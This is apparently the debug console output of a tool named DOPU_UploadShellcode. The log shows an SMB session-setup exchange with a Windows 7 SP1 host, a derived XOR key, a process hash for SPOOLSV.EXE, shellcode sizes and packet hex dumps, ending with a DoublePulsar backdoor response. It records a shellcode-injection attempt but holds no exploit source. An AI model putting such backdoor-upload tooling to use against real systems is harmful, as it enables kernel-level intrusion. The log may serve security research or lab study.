 Microsoft Visual Studio Debug
sending Session_Setup_AndX_Request!
Remote OS: Windows 7 Ultimate 7601 Service Pack 1
Calculated XOR KEY:  0x3dc2de63
Process Hash for SPOOLSV.EXE: 0xDD1F77BF
ring3 payload len:  319
Total size of kernel shellcode:  780
  0000  00 10 00 00 00 10 00 00 00 00 00 00              ............
  0000  63 ce c2 3d 63 ce c2 3d 63 de c2 3d              c..=c..=c..=
NetBIOS value of the SMB Length:  4174
TOTAL Size of packet = 4178
This value is +4 the NetBIOS value length
Doublepulsar returned 82!
C:\Users\User\source\repos\DOPU_UploadShellcode\x64\Debug\DOPU_UploadShellcode.exe (process 55576) exited
with code 0.
To automatically close the console when debugging stops, enable Tools->Options->Debugging->Automatically c
lose the console when debugging stops.
Press any key to close this window . . .